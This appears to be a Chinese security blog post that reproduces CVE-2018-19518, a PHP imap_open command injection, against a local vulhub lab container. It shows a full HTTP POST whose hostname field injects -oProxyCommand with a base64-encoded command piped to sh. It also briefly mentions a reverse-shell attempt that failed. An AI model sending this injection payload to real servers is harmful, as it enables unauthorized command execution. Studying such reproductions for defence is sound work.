实战项目遇到:做一下,本地靶机测试。看看有没有利用方式

一、漏洞描述

php imap扩展用于在PHP中执行邮件收发操作。其imap_open函数会调用rsh来连接远程shell,而debian/ubuntu中默认使用ssh来代替rsh的功能(也就是说,在debian系列系统中,执行rsh命令实际执行的是ssh命令)。

因为ssh命令中可以通过设置-oProxyCommand=来调用第三方命令,攻击者通过注入注入这个参数,最终将导致命令执行漏洞。



二、漏洞环境

https://github.com/vulhub/vulhub/tree/master/php/CVE-2018-19518

docker-compose up -d

环境启动



环境启动后,访问http://192.168.0.102:8080/即可查看web页面。Web功能是测试一个邮件服务器是否能够成功连接,需要填写服务器地址、用户名和密码。

三、漏洞复现

目标源码在index.php



抓取登录包

详细数据包参数

POST / HTTP/1.1

Host: 192.168.0.102:8080

Content-Length: 125

Cache-Control: max-age=0

Origin: http://192.168.0.102:8080

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3494.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8

Referer: http://192.168.0.102:8080/

Accept-Language: zh-CN,zh;q=0.9

Cookie: ADMINCONSOLESESSION=Gg7ypZMCkyv3WDJpv11xQYTlhTlSwnBC8JbMn1B9yTJyqJnqn4bG!-444039006; JSESSIONID=tSyTpZpT1l5V0FM4h6Txy329MtMnKc2SNmFbzjq1RmCxvZ2NJGht!-444039006; NX-ANTI-CSRF-TOKEN=0.02678836144143637; PHPSESSID=1piidmcqounn9aovsj0o2bd9q2; c10b38c5d38152f64b08597e7010fb33=medplicmphi03ieill55v60vuh; 00dd41683d52872228ba56e7ba233436=m9hc3gdcoge0gkefh9h1vbrkgg; 9d4bb4a09f511681369671a08beff228=19273a2f67783c4fb22c311b986777e2; 0c5f8976cb167a355e24649a04431623=d478d8fd2f3a3b8ff8287a4d114ff227



Connection: closehostname=x+-oProxyCommand%3decho%09ZWNobyAnMTIzNDU2Nzg5MCc%2bL3RtcC90ZXN0MDAwMQo%3d|base64%09-d|sh}&username=111&password=222



查看执行docker-compose exec web bash进入容器,可见/tmp/test0001已成功创建:

创建文件成功。





尝试反弹码:写定时启动

解密原POC

修改参数

拼接一下

反弹不了

今天到这里 下来我再研究,笔记先记录到这里。

参考文献:

https://vulhub.org/#/environments/php/CVE-2018-19518/

https://github.com/vulhub/vulhub/tree/master/php/CVE-2018-19518

免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!

订阅查看更多复现文章、学习笔记

thelostworld

安全路上,与你并肩前行!!!!

个人知乎:https://www.zhihu.com/people/fu-wei-43-69/columns

个人简书:https://www.jianshu.com/u/bf0e38a8d400